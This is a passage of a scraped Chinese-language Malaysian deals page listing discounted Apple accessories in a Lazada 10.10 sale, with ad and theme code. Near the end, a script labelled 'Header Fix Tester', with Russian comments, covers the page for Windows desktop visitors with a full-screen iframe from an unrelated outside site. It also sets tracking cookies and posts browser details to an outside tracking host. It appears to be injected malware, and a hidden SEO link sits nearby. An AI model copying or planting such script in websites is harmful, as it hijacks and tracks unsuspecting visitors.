<p><span style="color: #ff0000;"><del>RM99.00</del></span> <strong>RM85.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-earpods-with-lightning-connector-i217775789-s275840399.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580674" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5622.jpg" alt="" width="1183" height="1569" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ <strong>⑬</strong> <strong><a href="https://www.lazada.com.my/products/apple-power-adapter-20w-usb-c-i1538770992-s5156746738.html">Apple Power Adapter 20W USB-C</a></strong></p>
<p><span style="color: #ff0000;"><del>RM99.00</del></span> <strong>RM89.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-power-adapter-20w-usb-c-i1538770992-s5156746738.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580675" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5621.jpg" alt="" width="1183" height="1572" /></p>
<p>▼ <strong>⑭ <a href="https://www.lazada.com.my/products/apple-thunderbolt-cable-05-m-i217775982-s275840592.html">Apple Thunderbolt Cable 0.5 m</a></strong></p>
<p><span style="color: #ff0000;"><del>RM149.00</del></span> <strong>RM129.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-thunderbolt-cable-05-m-i217775982-s275840592.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580677" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5625.jpg" alt="" width="1183" height="1629" /><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>【促销详情】</p>
<p>促销活动：Apple x LazMall 10.10 大优惠</p>
<p>促销日期：即日起</p>
<p>促销网站：Apple 授权经销商 x Lazada 官方网店【<a href="https://www.lazada.com.my/shop/apple-authorised-reseller">点击这里</a>】</p>
<figure id="attachment_580679" aria-describedby="caption-attachment-580679" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-580679" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/0x0.jpg" alt="" width="1200" height="900" /><figcaption id="caption-attachment-580679" class="wp-caption-text">照片来源：<a href="https://www.forbes.com/sites/forbes-personal-shopper/2022/06/22/macbook-pro-13-inch-2022-m2-review/?sh=494fb0c23768">forbes</a></figcaption></figure>
<p>来源：<a href="https://www.lazada.com.my/shop/apple-authorised-reseller?tab=promotion&amp;path=promotion-29016-0.htm&amp;from=onesearch_brand_551">Apple Authorised Reseller / Lazada</a></p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Shopee Sale ：【<a href="https://shp.ee/62qgzzp">点击这里</a>】<br />
Lazada Sales：【<a href="https://invol.co/cl5i794">点击这里</a>】<br />
Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
RedChili21 好康分享区：【<a href="https://www.facebook.com/groups/353419939113721">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.redchili21.com/tag/apple/" class="entry-tag entry-tag-13">Apple</a><a href="https://www.redchili21.com/tag/lazada/" class="entry-tag entry-tag-124">Lazada</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-592937 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-apple tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-apple-sales/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-apple-sales/" rel="bookmark">【5.5促销】Apple 旗舰店折扣高达RM950 !是时候入手一架苹果手机了！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-587301 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-acer tag-apple tag-asus tag-honor tag-huawei tag-lazada tag-msi tag-realme">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/01/top-8-brands-of-laptops-below-rm3000-suitable-for-students/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/01/RM3K-Laptop-2023-JAN-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/01/RM3K-Laptop-2023-JAN-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/01/RM3K-Laptop-2023-JAN-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/01/RM3K-Laptop-2023-JAN-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/01/RM3K-Laptop-2023-JAN-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/01/RM3K-Laptop-2023-JAN-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/01/top-8-brands-of-laptops-below-rm3000-suitable-for-students/" rel="bookmark">大马网友们的使用心得！推荐&#038;评价：最适合学生党入手【10款RM3000以下笔记型电脑】！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-586389 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-apple tag-lazada tag-shopee">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/12/apple-airpods-pro-2nd-generation-lost-and-found/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/12/Find-AirPods-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/12/Find-AirPods-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/12/Find-AirPods-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/12/Find-AirPods-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/12/Find-AirPods-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/12/Find-AirPods-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/12/apple-airpods-pro-2nd-generation-lost-and-found/" rel="bookmark">AirPods不见「2小时后才发现」！大马事主成功找回：Apple这个技术太惊艳了！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-577767 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-acer tag-apple tag-asus tag-honor tag-huawei tag-lazada tag-msi tag-realme">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/08/best-8-brands-of-laptops-below-rm3000-students/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/08/RM3K-Laptop-Ver-3-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/08/RM3K-Laptop-Ver-3-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/08/RM3K-Laptop-Ver-3-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/08/RM3K-Laptop-Ver-3-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/08/RM3K-Laptop-Ver-3-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/08/RM3K-Laptop-Ver-3-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/08/best-8-brands-of-laptops-below-rm3000-students/" rel="bookmark">大马网友们的使用后心得！推荐&#038;评价：最适合学生党入手【8款RM3000以下笔记型电脑】！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-233675 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-acer tag-apple tag-asus tag-honor tag-huawei tag-lazada tag-msi tag-realme tag-shopee">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2021/09/8-brands-of-laptops-rm3000-suitable-for-students/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/RM3K-Laptop-Ver-2-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/09/RM3K-Laptop-Ver-2-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/09/RM3K-Laptop-Ver-2-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/09/RM3K-Laptop-Ver-2-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/09/RM3K-Laptop-Ver-2-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/09/RM3K-Laptop-Ver-2-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2021/09/8-brands-of-laptops-rm3000-suitable-for-students/" rel="bookmark">大马网民的使用心得！推荐&#038;评价：最适合学生党RM3000以内的【8款笔记型电脑】！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-227890 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-apple tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2021/09/apple-lazada-flagship-store-9-9-promotion-discount-up-to-rm520/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Apple-9.9-jpg-edited-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/09/Apple-9.9-jpg-edited-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/09/Apple-9.9-jpg-edited-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/09/Apple-9.9-jpg-edited-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/09/Apple-9.9-jpg-edited-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/09/Apple-9.9-jpg-edited-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2021/09/apple-lazada-flagship-store-9-9-promotion-discount-up-to-rm520/" rel="bookmark">大马Apple推出【9.9大促销】！20件商品折扣高达RM520！iPhone 12 128GB只需RM3579！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2022/10/apple-lazada-flagship-store-10-10-sales-promotion/"/>
	<meta itemprop="dateModified"
	      content="2022-10-08T16:08:46"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2022/10/household-electrical-appliances-8-brands-10-10-super-carnival-sales-lazada/" href="https://www.redchili21.com/2022/10/household-electrical-appliances-8-brands-10-10-super-carnival-sales-lazada/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.redchili21.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
